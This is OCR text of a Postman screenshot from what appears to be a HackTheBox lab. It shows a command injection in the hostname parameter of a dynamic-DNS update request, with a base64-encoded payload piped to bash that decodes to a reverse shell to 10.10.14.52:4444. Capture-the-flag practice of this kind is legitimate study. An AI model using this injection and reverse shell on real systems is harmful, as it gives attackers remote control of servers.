 Postman
File Edit View Help
Home Workspaces Reports Explore Search Postman Sign In Create Account
Working locally in Scratch Pad. Switch to a Workspace
Scratch Pad New Import Overview POST http://dyna.htb/n... No Environment
http://dyna.htb/nic/update?hostname=`echo "YmFzaCAtaSAmPi9kZXYvdGNwLzEwLjEwLjE0LjUyLzQ0NDQgMD4mMQ==" | base64 -d | bash`"dynadns.no-ip.htb&myi... Save
POST http://dyna.htb/nic/update?hostname=`echo "YmFzaCAtaSAmPi9kZXYvdGNwLzEwLjEwLjE0LjUyLzQ0NDQgMD4mMQ==" | base64 -d | bash`"dynadns.no-ip.htb&myi... Sending...
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
hostname `echo "YmFzaCAtaSAmPi9kZXYvdGNwLzEwLjEwLjE0LjUyLzQ0...
myip 10.10.14.52
Key Value Description
Collections
APIs
Environments
Mock Servers
Monitors
History
You don't have any collections
Collections let you group related requests,
making them easier to access and run.
Create Collection
Body Cookies Headers (6) Test Results Status: 200 OK Time: 103 ms Size: 221 B Save Response
Pretty Raw Preview Visualize HTML
1 good 10.10.14.52
Sending request...
Cancel
Find and Replace Console Runner